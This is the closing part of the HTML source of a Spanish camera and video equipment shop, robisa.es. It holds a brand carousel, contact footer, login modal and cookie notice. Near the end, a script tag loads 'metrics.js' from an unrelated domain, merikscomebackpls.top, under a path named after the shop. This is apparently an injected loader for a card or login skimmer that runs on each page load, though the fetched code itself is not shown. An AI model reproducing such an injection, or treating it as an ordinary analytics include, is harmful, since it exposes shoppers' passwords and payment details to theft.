                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/50_thypoch">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/50-small_default.jpg"
                         alt="THYPOCH"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/14_xeen">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/14-small_default.jpg"
                         alt="XEEN"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/48_xencelabs">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/48-small_default.jpg"
                         alt="XENCELABS"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/52_yashica">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/52-small_default.jpg"
                         alt="YASHICA"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                    <div class="swiper-slide">
                <a href="https://www.robisa.es/shop/43_yololiv">
                    <img
                         data-src="https://www.robisa.es/shop/img/m/43-small_default.jpg"
                         alt="YOLOLIV"
                                                            width="98"
                                height="127"
                                src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 98 127'%3E%3C/svg%3E"
                                                         class="swiper-lazy"
                    />
                </a>
            </div>
                </div>
                            <div class="swiper-pagination elementor-swiper-pagination swiper-dots-outside"></div>
                    </div>
                </div>
</div>









        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		


            
        
    </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-d37c83240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>